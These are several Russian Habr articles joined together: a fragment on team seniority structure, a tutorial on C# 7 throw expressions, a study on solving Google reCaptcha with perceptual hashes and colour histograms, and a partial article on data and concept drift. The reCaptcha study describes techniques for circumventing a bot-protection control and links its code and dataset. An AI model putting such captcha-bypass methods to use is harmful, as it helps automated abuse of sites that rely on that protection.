Идеальное распределение членов команды по зрелости — на одного лида от 2-х до 5-ти инженеров среднего уровня. Если мы говорим про Junior инженеров или про [Василиев](https://habr.com/ru/post/475228/) — то таковых не должно быть больше 1-2 на лида(или на человека, который за них отвечает). Просто потому что он физически не сможет уделять внимание большему количеству людей. Элементарное Code Review для 5 человек уже может занимать половину рабочего времени. Кроме того у лидов еще есть всякие митинги с другими командами и заказчиком, поэтому он не может выполнять работу 100% времени как обычный инженер.
Т.е. можно сказать, что внутри пирамиды зрелости команды, мы должны строить небольшие пирамиды из отдельных под-команд для дополнительной устойчивости.
Что касается верхнего уровня пирамиды — не так важно сколько у вас человек на самом верху, если у вас адекватные 2 нижних уровня — они вынесут весь проект. Пирамида в большинстве случаев будет не идеальной, но это не страшно. Главное иметь достаточное количество людей снизу.
Не стоит учитывать в пирамиде супервайзоров — т.е. людей которые ведут целое направление и просто контролируют процесс на нескольких проектах не вмешиваясь в управление.
Product Owner в соответствии с Agile является частью команды, но не должен вмешиваться в процесс управления. Если он начинает заниматься микро-менеджментом или у вас появляется сразу 5 Product Owners, то у вас большие проблемы. Но это уже вопросы грамотного управления проектами и отношений с заказчиком. Если вы попали в эту ловушку, то перевернутая пирамида — это уже самая маленькая ваша проблема.
Другой момент — это когда на проекте собирается слишком много желающих поруководить, и вы как единственный человек который работает, вспоминаете произведение Салтыкова-Щедрина «Как один мужик двух генералов прокормил». Или вот эту [историю](https://www.youtube.com/watch?v=UoKlKx-3FcA). Но такую ситуацию легко предсказать воспользовавшись «пирамидой зрелости команды» и не идти на такой проект.
В грамотной компании такие вещи, как состав команды, должны планироваться еще на этапе продажи проекта. Затем подбирают менеджера проекта, который сформирует костяк команды из лидов и с их помощью строит пирамиды, пилит проекты и захватывает галактики. | https://habr.com/ru/post/482718/ | null | ru | null |
# Throw выражения в C# 7
Всем привет. Продолжаем исследовать новые возможности C# 7. Уже были рассмотрены такие темы как: [сопоставление с образцом](https://habrahabr.ru/post/347916/), [локальные функции](https://habrahabr.ru/post/346174/), [кортежи](https://habrahabr.ru/post/345376/). Сегодня поговорим про **Throw**.
В C# **throw** всегда был оператором. Поскольку **throw** — это оператор, а не выражение, существуют конструкции в C#, в которых нельзя использовать его.
* в операторе Null-Coalescing (??)
* в лямбда выражении
* в условном операторе (?:)
* в теле выражений (**expression-bodied**)
Чтобы исправить данные проблемы, C# 7 вводит выражения **throw**. Синтаксис остался таким же, как всегда использовался для операторов throw. Единственное различие заключается в том, что теперь их можно использовать в большом количестве случаев.
Давайте рассмотрим, в каких местах **throw выражения** будет лучше использовать. Поехали!
**Тернарные операторы**
-----------------------
До 7 версии языка C#, использование **throw** в тернарном операторе запрещалось, так как он был **оператором**. В новой версии С#, **throw** используется как **выражение**, следовательно мы можем добавлять его в тернарный оператор.
```
var customerInfo = HasPermission()
? ReadCustomer()
: throw new SecurityException("permission denied");
```
**Вывод сообщения об ошибке при проверке на null**
--------------------------------------------------
«Ссылка на объект не указывает на экземпляр объекта» и «Объект **Nullable** должен иметь значение», являются двумя наиболее распространенными ошибками в приложениях C#. С помощью выражений **throw** легче дать более подробное сообщение об ошибке:
```
var age = user.Age ?? throw new InvalidOperationException("user age must be initialized");
```
**Вывод сообщения об ошибке в методе Single()**
-----------------------------------------------
В процессе борьбы с ошибками проверок на **null**, в логах можно видеть наиболее распространенное и бесполезное сообщение об ошибке: «Последовательность не содержит элементов». С появлением **LINQ**, программисты C# часто используют методы **Single()** и **First()**, чтобы найти элемент в списке или запросе. Несмотря на то, что эти методы являются краткими, при возникновении ошибки не дают детальной информации о том, какое утверждение было нарушено.
**Throw** выражения обеспечивают простой шаблон для добавления полной информации об ошибках без ущерба для краткости:
```
var customer = dbContext.Orders.Where(o => o.Address == address)
.Select(o => o.Customer)
.Distinct()
.SingleOrDefault()
?? throw new InvalidDataException($"Could not find an order for address '{address}'");
```
**Вывод сообщения об ошибке при конвертации**
---------------------------------------------
В C# 7 шаблоны типа предлагают новые способы приведения типов. С помощью выражений **throw**, можно предоставить конкретные сообщения об ошибках:
```
var sequence = arg as IEnumerable
?? throw new ArgumentException("Must be a sequence type", nameof(arg));
var invariantString = arg is IConvertible c
? c.ToString(CultureInfo.InvariantCulture)
: throw new ArgumentException($"Must be a {nameof(IConvertible)} type", nameof(arg));
```
**Выражения в теле методов**
----------------------------
**Throw** выражения предлагают наиболее сжатый способ реализовать метод с выбросом ошибки:
```
class ReadStream : Stream
{
...
override void Write(byte[] buffer, int offset, int count) =>
throw new NotSupportedException("read only");
...
}
```
**Проверка на Dispose**
-----------------------
Хорошо управляемые классы **IDisposable** бросают **ObjectDisposedException** на большинство операций после их удаления. **Throw** выражения могут сделать эти проверки более удобными и менее громоздкими:
```
class DatabaseContext : IDisposable
{
private SqlConnection connection;
private SqlConnection Connection => this.connection
?? throw new ObjectDisposedException(nameof(DatabaseContext));
public T ReadById(int id)
{
this.Connection.Open();
...
}
public void Dispose()
{
this.connection?.Dispose();
this.connection = null;
}
}
```
**LINQ**
--------
**LINQ** обеспечивает идеальную настройку, чтобы сочетать многие из вышеупомянутых способов использования. С тех пор, как он был выпущен в третьей версии C#, **LINQ** изменил стиль программирования на C# в сторону ориентированного на выражения, а не на операторы. Исторически **LINQ** часто заставлял разработчиков делать компромиссы между добавлением значимых утверждений и исключений их из кода, оставаясь в синтаксисе сжатого выражения, который лучше всего работает с **лямбда** выражениями. **Throw** выражения решают эту проблему!
```
var awardRecipients = customers.Where(c => c.ShouldReceiveAward)
// concise inline LINQ assertion with .Select!
.Select(c => c.Status == Status.None
? throw new InvalidDataException($"Customer {c.Id} has no status and should not be an award recipient")
: c)
.ToList();
```
**Unit тестирование**
---------------------
Также, **throw** выражения хорошо подходят при написании неработающих методов и свойств (заглушек), которые планируются покрыть с помощью тестов. Поскольку эти члены обычно бросают **NotImplementedException**, можно сэкономить некоторое место и время.
```
public class Customer
{
// ...
public string FullName => throw new NotImplementedException();
public Order GetLatestOrder() => throw new NotImplementedException();
public void ConfirmOrder(Order o) => throw new NotImplementedException();
public void DeactivateAccount() => throw new NotImplementedException();
}
```
**Типичная проверка в конструкторе**
------------------------------------
```
public ClientService(
IClientsRepository clientsRepository,
IClientsNotifications clientsNotificator)
{
if (clientsRepository == null)
{
throw new ArgumentNullException(nameof(clientsRepository));
}
if (clientsNotificator == null)
{
throw new ArgumentNullException(nameof(clientsNotificator));
}
this.clientsRepository = clientsRepository;
this.clientsNotificator = clientsNotificator;
}
```
Всем лень писать столько строчек кода для проверки, теперь, если использовать возможности C# 7, можно написать выражения. Это позволит вам переписать такой код.
```
public ClientService(
IClientsRepository clientsRepository,
IClientsNotifications clientsNotificator)
{
this.clientsRepository = clientsRepository ?? throw new ArgumentNullException(nameof(clientsRepository));
this.clientsNotificator = clientsNotificator ?? throw new ArgumentNullException(nameof(clientsNotificator));
}
```
Также следует сказать, что **throw выражения** можно использовать не только в конструкторе, но и в любом методе.
**Сеттеры свойств**
-------------------
Throw выражения также позволяют сделать свойства объектов более короткими.
```
public string FirstName
{
set
{
if (value == null)
throw new ArgumentNullException(nameof(value));
_firstName = value;
}
}
```
Можно сделать еще короче, используя оператор **Null-Coalescing** (??).
```
public string FirstName
{
set
{
_firstName = value ?? throw new ArgumentNullException(nameof(value));
}
}
```
или даже использовать тело выражения для методов доступа (геттер, сеттер)
```
public string FirstName
{
set => _firstName = value ?? throw new ArgumentNullException(nameof(value));
}
```
Давайте посмотрим, во что разворачивается данный код компилятором:
```
private string _firstName;
public string FirstName
{
get
{
return this._firstName;
}
set
{
string str = value;
if (str == null)
throw new ArgumentNullException();
this._firstName = str;
}
}
```
Как мы видим, компилятор сам привел к той версии, которую мы писали в самом начале пункта. Следовательно, не надо писать лишний код, компилятор сделает это за нас.
#### Заключение.
**Throw** выражения помогают писать меньший код и использовать исключения в выражениях-членах (**expression-bodied**). Это всего лишь языковая функция, а не что-то основное в языковой среде исполнения. Хотя **throw** выражения помогают писать более короткий код, это не серебряная пуля или лекарство от всех болезней. Используйте **throw** выражения только тогда, когда они могут вам помочь. | https://habr.com/ru/post/348658/ | null | ru | null |
# Разрушители мифов: Автоматическое решение Google Recaptcha
 Привет! Я воплощаю интересные идеи на python и рассказываю о том, что из этого вышло. В прошлый [раз](https://habrahabr.ru/post/265783/) я пробовал найти аномалии на карте цен недвижимости. Просто так. На этот раз идея была построить систему, которая смогла бы сама решать очень популярную ныне Google Recaptcha 2.0, основываясь на некоторых алгоритмах и большой базе обучающих примеров.
Google Recaptcha 2.0 представляет собой набор изображений (9 или 16 квадратных картинок под одной инструкцией), среди которых пользователю, для подтверждения своей разумности, нужно выбрать все изображения одной категории. Речь пойдет **НЕ** о построении системы машинного обучения — распознавать мы будем именно капчи!
 Если читатель не хочет вдаваться в подробности технического плана и романтику исследований, то вывод всей статьи будет сосредоточен около БКГ в конце.
Обучающие выборки капч для данного исследования мне любезно предоставил сервис антикапчи [RuCaptcha.com](https://rucaptcha.com/), которые разработали API для доступа к выборкам решенных капч специально для моего исследования.
Стоит заметить, что Google располагает не очень большим набором инструкций для капч (пример: Select all images with recreational vehicle) на всех основных языках мира, а некоторые инструкции встречаются намного чаще других. Далее в статье под типом будут подразумеваться именно инструкции для капчи.
Тысячи изображений
------------------
После выгрузки и сортировки пробной партии изображений я стал вручную разбирать разные типы капч. Первым делом я построил md5 суммы от всех капч одного типа в надежде найти совпадения. Самый простой способ не сработал — совпадений попросту не было. А что? — Имею право!
Прогуливаясь глазами по иконкам изображений, нашлось кое-что интересное. Вот, например, 4 одинаковых лимузина:

Одинаковые, да не совсем — это заметно по размерам колеса в нижних левых углах. Почему для сравнения были выбраны именно лимузины? Их легче всего было просматривать глазами — картинки дорожных знаков или наименований улиц сливаются в одну, а искать похожие лимузины или пикапы было проще простого. Оценив глазами изображения разных типов, во многих я увидел повторяющиеся капчи с разными деформациями — растяжениями, сжатиями или смещениями. Найдя подходящую функцию похожести изображений и собрав достаточную базу, можно было надеяться на некоторый успех.
#### Perceptive hash
Почти все поисковые запросы ведут именно к нему. На хабре можно отыскать достаточно много статей, посвященных перцептивному хэшу ([1](https://habrahabr.ru/post/205398/), [2](https://habrahabr.ru/post/237307/), [3](https://habrahabr.ru/post/120562/), [4](https://habrahabr.ru/post/219139/)). Быстро нашлась и python библиотечка [ImageHash](https://pypi.python.org/pypi/ImageHash), использующая пакеты NumPy и SciPy.
Как же работает Perceptive Hash? Вкратце:
```
dct = scipy.fftpack.dct(scipy.fftpack.dct(pixels, axis=0), axis=1)
dctlowfreq = dct[:hash_size, :hash_size]
med = numpy.median(dctlowfreq)
diff = dctlowfreq > med
```
1. Изображение сжимается до размера hash\_size.
2. От значения получившихся пиксел берется дискретное фурье преобразование.
3. От фурье преобразования считается медиана.
4. Матрица фурье преобразования сравнивается с медианой и в качестве результата мы получаем матрицу нулей и единиц.
Тем самым от изображения мы можем выделить некоторый инвариант, который не будет меняться при незначительных изменениях исходного изображения. Стандартный hash\_size равен 8 и он неплохо себя показал на пробных сравнениях. Одно из замечательных свойств данного хэша — их можно сравнивать и разность их выглядит как натуральное число.
Сейчас поясню. Хэш изображения — это матрица нулей или единиц (ноль — ниже медианы, а единица — выше). Для нахождения разницы, матрицы сравниваются поэлементно и значение разницы равняется количеству отличающихся элементов на одних и тех же позициях. Этакий XOR на матрице.
Десятки тысяч изображений
-------------------------
Перцептивный хэш хорошо определял сходство между одним и тем же лимузином, но с разными деформациями, и различие между совершенно разными изображениями. Однако, хэш подходит скорее для описания форм, изображенных на картинке: при увеличении числа капч неизбежны совпадения по форме объектов, но не по содержанию картинки (с некоторым порогом срабатывания, разумеется).
Так и случилось. С увеличением базы капч, росла необходимость в добавлении ещё одной сравнительной величины для изображений.
Объективную цветовую характеристику изображения можно описать гистограмой интенсивности цветов. Функция расстояния для двух гистограмм (она же функция разности) — сумма среднеквадратичных отклонений элементов гистограммы. Довольно неплохая связка получается.
**Абзац о подборе границ срабатывания и механизме поиска похожих изображений**Установление максимальных допустимых разниц хэшей происходило вручную:
1. Имеем пороги срабатывания для разниц перцептивного хэша и гистрограмы: *max phash distance* и *max histogram distance*
2. Для всех изображений одного типа строим группы похожих, где каждой капче соответствует пара чисел — расстояния до «главы» группы *phash distance* и *histogram distance*
3. Открываем всю группу изображений и визуально проверяем наличие ошибок
4. В случае ложных срабатываний корректируем один из порогов
В пункте 1 я упомянул, что у группы есть «глава»: При поиске похожих изображений, капча сравнивается не со всей базой, а лишь с главами групп похожих изображений. В каждой группе гарантируется, что все изображения являются похожими с главой, но не гарантируется их похожесть друг с другом. Таким образом достигается некоторый выйгрыш в быстродействии.
Чуть позже я узнал об алгоритмах [жадного поиска](https://habrahabr.ru/post/120343/), но было поздно. В теории такой наколеночный алгоритм ищет первое, а не самое подходящее изображение, как в алгоритме жадного поиска. Однако это мешает только когда поиск ведется по всем типам инструкций сразу.
С одной стороны, учитывая тот факт, что разница *phash* у очень близких по форме изображений будет равна нулю, и представив, что процент ложных срабатываний будет достаточно низок — можно подумать, что использование одного лишь перцептивного хэша будет быстрее, чем использование двух хэшей. Но что говорит практика?
Для сравнения я использовал две выборки капч разных типов по 4000 изображений. Один тип обладает хорошей «похожестью», а другой — наоборот. Под похожестью (она же сжимаемость) я имею в виду вероятность того, что 2 случайных изображения одного типа с заданными порогами срабатывания будут одинаковыми с точки зрения хэшей. Результаты оценки следующие:
```
instructions : phash only : both hashes
дорожные знаки (не названия улиц!) : 0.001% : 0.002%
лимузины : 52.97% : 60.12%
```
Больше половины изображений лимузинов похожи между собой, вот это да! При использовании обоих хэшей результат все-таки лучше, но как дело обстоит с производительностью?
```
instructions : phash only : both hashes
дорожные знаки (не названия улиц!) : 31.37s : 31.06s
лимузины : 17.85s : 17.23s
```
Удивительно, но использование обоих хэшей оказалось быстрее, чем использование только перцептивного хэша с нулевым максимальным отклонением. Разумеется, это вызванно разницей в количестве операция сравнения изображений, и это притом, что сравнение гистограм из 300 значений медленнее сравнения перцептивных хешей размером 8 байт на 28.7%!
Сотни тысяч изображений
-----------------------
Проблемы производительности дали о себе знать на действительно большом объеме выборок. Для самых популярных типов время поиска похожих изображений на моём ноутбуке составляло уже секунды. Требовалась оптимизация поиска с минимальными потерями точности.
Изменение точности phash не казалось мне хорошей идеей. Поэтому посмотрим внимательно на гистограмму интенсивности цветов какой-то капчи:

Если бы меня попросили кратко описать эту гистограмму, то я бы сказал так: «Резкий пик на значении абсциссы 55, затем постепенное снижение графика и два локальных минимума на значениях 170 и 220». Если мы возьмём больше графиков гистограмм от похожих капч, то заметим, что эти графики по форме повторяют друг друга с небольшими погрешностями в положении максимумов и минимумов (экстремумов). Так почему бы не использовать эти значения для того, чтобы заведомо отсекать непохожие?
Окей гугл, как найти экстремумы в графике на питоне?
```
import numpy as np
from scipy.signal import argrelextrema
mins = argrelextrema(histogram, np.less)[0]
maxs = argrelextrema(histogram, np.greater)[0]
```
Описание функции *argrelextrema* говорит само за себя: Calculate the relative extrema of data.
Однако, наша гистограмма слишком зубчатая и локальных экстремумов намного больше, чем нужно. Необходимо сгладить функцию:
```
s = numpy.r_[x[window_len-1:0:-1],x,x[-1:-window_len:-1]]
```
Усредняем график алгоритмом скользящего окна. Размер окна выбирался опытным путем для того, чтобы количество минимумов или максимумов было в среднем 2, и остановился на значении 100 пиксел. Следствием работы такого алгоритма является красивый, гладкий и… удлиненный график. Удлиненный ровно на размер окна.

Соответственно смещаются позиции экстремумов:
```
mins = array([ 50, 214, 305])
maxs = array([116, 246])
```
**Статистика распределения экстремумов**По всем имеющимся изображениями с двумя локальными минимумами (или максимумами) я подвел статистику их позиций. На графиках встречались огромные пики (до 100х), которые для наглядности пришлось укоротить.




Графики экстремумов зрительно можно разбить на две части на отметке 101. Почему так получается? После фильтрации выяснилось, что это две совершенно разные и почти непересекающиеся группы изображений, причем слева от отметки находится около 200к изображений разных типов. Такое хитрое распределение дают темные капчи вроде тех, что справа. Похожую ситуацию, но с изображениями много светлее, можно наблюдать у минимумов.
Сопоставив многие графики похожих капч я установил, что допустимым отклонением от позиций локальных экстремумов будет 3-4 пиксела. Регулируя эту величину в меньшую сторону можно добиться большей фильтрации и ускорения алгоритма за счет ухудшения сжимаемости.
Разумеется, в капчах от RuCaptcha могут быть и были ошибки распознавания. Для борьбы с ними была введена рейтинговая система капч. Если md5 новой капчи уже содержится в базе, но с другим типом инструкции, то у старой капчи увеличивается счетчик *failure*, а если тип старой капчи совпадает с новым, то увеличивается счетчик *popularity*. Таким образом вводится естественная регулировка неправильных решений — при поиске похожих учитываются только капчи с *popularity > failure*.
Мой первый миллион
------------------
За все время исследовательской работы было собрано более миллиона решенных капч. Для хранения данных использовалась база данных PostgreSQL, в которой удобно было хранить хеши и массивы значений гистограмм. К слову о хранении гистограмм — для расчета растояния между двумя гистограммами не обязательно хранить все *255 + window\_size* значений. При использовании половины или даже трети значений массива точность расстояния падает незначительно, зато экономится дисковое пространство.
По такой выборке капч статистика будет очень точной.
Ниже приведены данные по самым «сжимаемым» и самым популярным капчам (по 3 строчки):
```
тип инструкций количество капч количество групп сжимаемость (%)
кактус 15274 5508 64
трёхколёсные велосипеды 2453 928 62
байдарки 5261 2067 61
дорожные знаки (не названия улиц!) 201872 189473 6
таблички названий улиц 137893 134695 2
любые уличные знаки 94569 92824 2
```
[Закон Парето](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%9F%D0%B0%D1%80%D0%B5%D1%82%D0%BE) в чистом виде: 11% инструкций дают ~80% всех капч (а 20% инструкций дают 91% всех капч). И статистика отнюдь не в пользу самых сжимаемых типов.
Сам же [google](https://www.google.com/recaptcha/intro/index.html) говорит так:
*reCAPTCHA uses an advanced risk analysis engine and adaptive CAPTCHAs to keep automated software from engaging in abusive activities on your site.
Every time our CAPTCHAs are solved, that human effort helps digitize text, annotate images, and build machine learning datasets. This in turn helps preserve books, improve maps, and solve hard AI problems.*
Намекая на то, что, через решение капч людьми он обеспечивает их автоматическую ротацию. Google сделал ставку на небольшой набор инструкций с хорошим уровнем ротации изображений, таких, как дорожные знаки или названия улиц.
В задачу не входил пункт про проверку на настоящей Google reCaptcha, поэтому в качестве альтернативы я буду использовать следующий алгоритм для всех новых обучающих изображений:
1. На вход поступает капча 3x3 или 4x4 и разбивается на 9 или 16 изображений соответственно
2. По описанным выше алгоритмам для всех 9 или 16 изображений подбирается похожее по **ВСЕМ** типам в базе данных
3. Индексы изображений найденного решения сравниваются с индексами эталонного решения
4. Если разница (количество различающихся индексов) между решениями 50% и больше, то капча считается нерешенной
На примере слева, если данные из базы (автоматическое решение) говорят, что правильные индексы это 0, 1, 3, а эталонное решение это 0, 1, 4, то различающимися индексами будут индексы 3 и 4. В этом примере 2 совпающих и 2 различных индекса, т.е. капча не решена.
Так как в большинстве капч 3x3 правильными являются 3 (+-1) индекса, то такой алгоритм даст схожие результаты, что и на натуральной *reCaptcha*.
В пункте 2 решение можно было подбирать по-разному:
* Для каждого изображения делать поиск по **ВСЕМ** типам изображений в базе и потом отбирать только те, которые соответствуют типу инструкции. Такой подход позволит узнать статистику решений и по нецелевым изображениям тоже, а также проверит влияние ложных срабатываний на верность решений.
* Для каждого изображения производить поиск только по одному типу инструкции. Такой поиск намного быстрее и не дает ложных срабатываний от первого способа впринципе.
Ниже собрана динамика результатов разгадывания за несколько дней:

В среднем, собранная система разгадывала гугловые капчи с вероятностью 12.5%, тем самым приводя весомый довод в пользу решений компании Google.
К моему удивлению, лидером по количеству решений стала одна из самых плохосжимаемых капч (статистика за несколько выборок):
```
тип разгадываемость разгадываемость (%) сжимаемость (%)
любые уличные знаки 142 14.03 2
дорожные знаки (не названия улиц!) 80 7.91 6
пальмы 68 6.72 40
пикапы (легковая машина с кузовом) 58 5.73 43
жилой автофургон (дом на колесах) 58 5.73 43
названия улиц 57 5.63 43
```
А нецелевых капч находилось чуть больше (55%), чем целевых (45%). Целевыми капчами называются те, изображения которых при поиске среди всей БД (а не только по одному типу инструкции) успешно находятся и их тип соответствует типу инструкции капчи. Иными словами — в средней капче 3х3 про лимузины находится 3 изображения с лимузинами и ещё 3.66 изображения с любыми другими типами.
Исследование показало, что на основе перцептивного хеша и гистограмм цветов нельзя построить систему решения капч, даже используя огромные обучающие выборки. Такой результат *reCapthca* достигается за счет должной ротации самых популярных типов капч.
Я благодарен RuCaptcha за приятное общение и с их позволения выкладываю обучающую выборку в открытый доступ на yandex диск (спешите скачивать, диск проплачен на месяц):
1. [yadi.sk/d/CNJQ5uOwqfykL](https://yadi.sk/d/CNJQ5uOwqfykL)
2. [yadi.sk/d/gnTU-qwnqfykM](https://yadi.sk/d/gnTU-qwnqfykM)
3. [yadi.sk/d/6vTTjhJaqfykV](https://yadi.sk/d/6vTTjhJaqfykV)
Yandex диск не умеет загружать файлы больше 10 гигабайт, поэтому исследователей ждет задача склейки tar архива из 3х частей.
Меня не покидают мысли о машинном обучении на той же самой выборке :) А пока что делюсь [исходным кодом](https://github.com/ajaxtpm/reCaptcha) системы на python. | https://habr.com/ru/post/280812/ | null | ru | null |
# Что делать с дрейфом данных и концепций в продакшен-системах машинного обучения

Когда вы запускаете ML-систему в продакшен-среде, все только начинается. С системой могут возникнуть проблемы, и вам придется с ними разбираться.
Команда [VK Cloud Solutions](https://mcs.mail.ru/) перевела статью о том, что делать с дрейфом данных и концепций: откуда берутся проблемы, как их распознать и предотвратить.
О чем мы будем говорить
-----------------------
Представим, что вы собрали и очистили данные, поэкспериментировали с разными моделями машинного обучения и вариантами предварительной обработки данных, настроили гиперпараметры модели — все для грамотного решения вашей задачи. Потом настроили надежный автоматический пайплайн, написали для модели API, поместили ее в контейнер и развернули в продакшен-среде. И даже проверили, нормально ли модель показывает себя в деле. Отлично, все готово! Или не все? На самом деле вы только в начале пути.
Все потенциальные проблемы с ML-системами, которые могут возникнуть после развертывания на проде, делятся на статистические и инфраструктурные. Ко второй группе относятся проблемы с вычислительными ресурсами и памятью (хватает ли?), задержкой (быстро ли реагирует система?), пропускной способностью (успеваем ли мы обработать все входящие запросы?) и так далее.
В этой статье мы разберем статистические проблемы. Они делятся на две группы: дрейф данных и дрейф концепций.
Дрейф данных
------------
Его еще называют ковариантным сдвигом. Это изменение распределения входных данных модели. Такое может произойти по разным причинам, например:
* датчик, который собирает данные, выходит из строя или для него обновляют софт — и это влияет на способ сбора;
* данные от людей меняются с изменением демографии или приходом новой моды.
В результате данные, на которых модель обучали, не соответствуют приходящим в модель во время работы в продакшене.
Приведем пример. Допустим, P(x) — безусловная вероятность входных признаков x, а P(y|x) — условная вероятность таргетов y при входных признаках. Дополнительно обозначим вероятности как Pₜ для обучающих данных и Pₛ для Serving Data, то есть данных, для которых модель составляет прогнозы в продакшен-среде.
Мы можем определить дрейф данных следующим образом:
Pₜ(y|x) = Pₛ(y|x)
Pₜ(x) ≠ Pₛ(x)
Это значит, что произошел сдвиг в распределении входных признаков между обучающими данными и Serving Data, но отношение между входными фичами и таргетом не изменилось.
> Дрейф данных — это сдвиг в распределении входных признаков между обучающими данными и Serving Data.
В некоторых случаях дрейф данных негативно влияет на метрики модели. Но так бывает не всегда. Посмотрим на пример:

Во время обучения модель научилась отличать класс «синий» от класса «оранжевый». После развертывания произошел дрейф данных. В верхнем сценарии изменилось распределение примеров класса «оранжевый»: теперь наблюдаются только малые значения признака по оси Y.
В этом сценарии разделяющая поверхность, на которую модель опирается при классификации новых примеров, все еще работает без сбоев.
> Иногда дрейф данных снижает метрики модели, а иногда нет.
Во втором сценарии распределение класса «оранжевый» также изменилось, и по оси Y появились большие значения признака. В этом случае метрики модели, скорее всего, снизятся.
Дрейф концепций
---------------
Это изменение отношения между входными и выходными данными модели. Мир не стоит на месте: мода приходит и уходит, компании выходят на новые рынки или сокращают бизнес, конкуренты завоевывают или уступают доли рынка, меняются макроэкономические условия.
Дрейф концепций выглядит следующим образом:
Pₜ(y|x) ≠ Pₛ(y|x)
Pₜ(x) = Pₛ(x)
Распределение входных данных не меняется, а вот связь между входными признаками и целевыми значениями меняется.
Дрейф концепций почти всегда вредит метрикам системы машинного обучения. Посмотрите на рисунок:

После дрейфа концепций соответствие между X и Y поменялось в реальном мире, но модель не может узнать об этом. Следовательно, она будет неправильно классифицировать некоторые примеры, основываясь на устаревшем сопоставлении, которое она освоила на этапе обучения.
Как обнаружить дрейфы
---------------------
Чтобы вовремя обнаружить дрейфы, нужно мониторить входные признаки, предсказания модели, а также истинные значения целевого признака во входных данных. Делать это необходимо как на тренировочных данных, так и на обслуживаемых моделью новых данных.
* **Дрейф данных** можно вычислить, если сравнить распределение входных признаков в обучающей выборке и в новых поступающих данных.
* А чтобы обнаружить **дрейф концепций**, нужно посмотреть на условное распределение истинных и спрогнозированных целевых значений по конкретному набору входных признаков.
Поскольку Serving Data чаще всего поступают в систему непрерывно, заниматься мониторингом и сравнением распределений нужно регулярно, максимально автоматизировав этот процесс. Проблема в том, чтобы понять, относятся ли две выборки данных к одному вероятностному распределению. Как это сделать?
### Мониторинг статистики данных с помощью TensorFlow Data Validation
Самый простой способ понять, относятся ли две выборки к одному и тому же распределению, — рассчитать простые статистические показатели по обеим выборкам и сравнить их. Для этой задачи подойдет TensorFlow Data Validation — полезный набор инструментов для мониторинга данных. У него есть две сервисные программы:
* `generate_statistics_from_dataframe()` — вычисляет статистику по датафрейму, включая арифметическое среднее, стандартное отклонение, минимальные и максимальные значения, % недостающих данных или % нулевых значений;
* `visualize_statistics()` — строит интерактивные диаграммы, с помощью которых можно визуально проверять и сравнивать статистику по данным.
Давайте посмотрим, как все это работает. Возьмем дата-сет Kaggle по недвижимости, произвольно разделим его на обучающий и тестовый дата-сеты и сравним статистику данных в TFDV.
*Онлайн-сравнение статистики данных в TFDV для дата-сета*
Это диаграмма для численных признаков, такие можно построить и для категориальных признаков. С помощью библиотеки нетрудно сравнивать распределения признаков и выявлять тревожные симптомы — например, когда у признака много нулевых значений.
Проверка гипотез
----------------
Визуальная проверка и сравнение простых статистик обучающих данных и Serving Data всегда субъективны и плохо поддаются автоматизации. Надежнее полагаться на проверку статистических гипотез — автоматизированный метод сравнения распределения признаков.
Если две выборки данных для сравнения являются [нормально распределенными](https://towardsdatascience.com/central-limit-theorem-70b12a0a68d8), можно запустить t-тест. Это статистический метод, позволяющий проверить равенство средних значений в двух выборках. Давайте посмотрим, одинакова ли средняя цена в обучающих и тестовых данных.
```
Ttest_indResult(
statistic=0.0021157257949561813,
pvalue=0.9983126733473535
)
```
Большое p-значение — почти единица — говорит, что у нас нет причин для опровержения нулевой гипотезы о том, что средние цены одинаковы.
Можно одновременно проверять несколько признаков. Чтобы проверить, совпадают ли средние значения нескольких числовых признаков, можно запустить тест ANOVA. Частотность категориальных переменных можно сравнить с помощью теста «хи-квадрат». Подробные описания обоих тестов, а также примеры на Python можно прочитать в [моей статье о распределении вероятностей](https://towardsdatascience.com/6-useful-probability-distributions-with-applications-to-data-science-problems-2c0bee7cef28). Для ANOVA просто пролистайте до раздела «F-распределение», а для теста χ2-test — до раздела «Хи-квадрат-распределение».
Если выборки данных не являются нормально распределенными, их все равно можно сравнить по непараметрическим критериям. И тест [Краскела — Уоллиса](https://en.wikipedia.org/wiki/Kruskal%E2%80%93Wallis_one-way_analysis_of_variance), и тест [Колмогорова — Смирнова](https://en.wikipedia.org/wiki/Kolmogorov%E2%80%93Smirnov_test) позволяют проверить, относятся ли две выборки данных к одному и тому же распределению. В частности, тесты Краскела — Уоллиса проверяют нулевую гипотезу о равенстве медиан обеих выборок. Такую проверку можно представить себе как непараметрическую версию ANOVA. А тест Колмогорова — Смирнова непосредственно выясняет, взяты ли обе выборки из одного распределения, проверяя расстояние между эмпирическим распределением (подходит только для непрерывных признаков).
```
KruskalResult(statistic=0.03876427, pvalue=0.8439164)
KstestResult(statistic=0.05504587, pvalue=0.9469318)
```
В случае цены на дома в наших данных оба теста показывают, что распределение цен в обучающих и тестовых данных одинаково. В этом есть смысл — ведь мы произвольно разделили данные на обучающие и тестовые.
Боремся с дрейфами
------------------
Что делать, если мы обнаружили дрейф в системе? Повторно обучить! Но вопрос в том, как именно это сделать.

*Это не так просто, как кажется на первый взгляд*
Самое легкое, что можно сделать, — это просто повторно обучить параметры модели на недавних данных, включая данные, собранные после дрейфа. Но если вы заметили дрейф достаточно рано, после него могло накопиться не так уж много данных. В этом случае повторное обучение модели само по себе проблему не решит.
